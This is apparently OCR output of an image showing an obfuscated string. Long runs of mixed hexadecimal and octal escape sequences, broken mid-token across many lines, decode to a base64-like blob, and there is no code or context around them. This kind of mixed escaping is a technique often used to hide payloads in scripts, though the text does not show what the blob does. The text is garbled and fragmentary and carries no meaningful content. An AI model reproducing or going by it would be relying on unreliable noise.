
60
\
113
\x74\
124
\x65\
110
\
145
\x68\x71\
132
\x68\x
50\
167
\
121
\x53\x75\x6f\
62
\x75\x7a\x64\
142
\
16
2
\x57\x4d\x74\
101
\
155
\x35\x6f\x39\x38\x57\
15
5
\
60
\
131
\
151
\x59\
104
\x30\x45\x64\x30\x69\
65
\x4a\x4e\
53
\x4a\x6b\x4f\
107
\
153
\
130
\x6c\x2b
\
103
\
153
\
170
\x57\
151
\x74\x67\
170
\
126
\x71\x36
\
142
\x6c\
64
\x69\x70\x79\x39\x47\x50\
163
\x49
\
116
\
142
\
166
\
53
\x54\x75\x50\
126
\x70\x6b\
154
\x76\x75\
105
\
127
\x51\
172
\
143
\
126
\x75\x4e\x79
\x33\
151
\
165
\x36\x6f\
117
\
65
\x6b\
67
\x35\x54\
1
25
\x2f\
127
\
164
\x42\x2f\
153
\
165
\x32\x49\x57\
1
12
\x6a\
163
\x75\x73\x45\
63
\x46\
141
\x63\x79\x4
7\
122
\x55\x53\x79\
126
\
110
\x63\
142
\x6a\x48\x4
2\x34\
166
\x48\x4a\
63
\
165
\x53\x61\x33\
57
\
125
\
114
\x73\x71\x4b\x42\x4b\
150
\
111
\
156
\x48\x76
\x4a\x37\
117
\x36\x78\x68\
155
\
65
\x6b\
147
\
57
\
1
64
\x59\
114
\x64\x6c\x4f\x61\x61\
121
\
147
\x36\
1
71
\x76\x5a\
131
\x77\x73\
156
\x52\x49\
146
\x79\x
61\
144
\x63\x4f\
125
\
120
\x36\x4e\x4b\x50\x62\
1
15
\
141
\
57
\x6a\x58\x6a\
157
\x34\
151
\
123
\
170
\x3
0\
172
\
126
\
124
\
120
\x6f\
161
\x50\
160
\x77\x63\
14
2
\x36\
127
\
107
\x4b\x46\x35\
141
\
71
\
132
\x37\x67
\
63
\x6a\x45\x42\x73\x6c\x65\
132
\
160
\x62\x61
\
112
\x32\
63
\x77\
60
\
172
\x2f\
150
\x2b\x5a\
63
\x7
2\
62
\
62
\
105
\x75\x39\x54\x35\x4a\
142
\
162
\x63